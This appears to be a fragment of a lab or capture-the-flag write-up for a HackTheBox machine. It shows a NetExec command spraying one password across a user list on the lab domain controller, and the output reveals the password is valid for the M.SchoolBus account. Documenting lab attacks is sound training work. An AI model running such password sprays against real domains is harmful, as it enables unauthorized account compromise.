 $ nxc smb frizzdc.frizz.htb -u Users.txt -p '!suBcig@MehTed!R' -k
SMB frizzdc.frizz.htb 445 frizzdc [*] x64 (name:frizzdc) (domain:frizz.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\a.perlstein:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\Administrator:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\c.ramon:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\c.sandiego:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\d.hudson:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\f.frizzle:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\g.frizzle:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\Guest:!suBcig@MehTed!R KDC_ERR_CLIENT_REVOKED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\h.arm:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\J.perlstein:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\k.franklin:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\krbtgt:!suBcig@MehTed!R KDC_ERR_CLIENT_REVOKED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\l.awesome:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\m.ramon:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [+] frizz.htb\M.SchoolBus:!suBcig@MehTed!R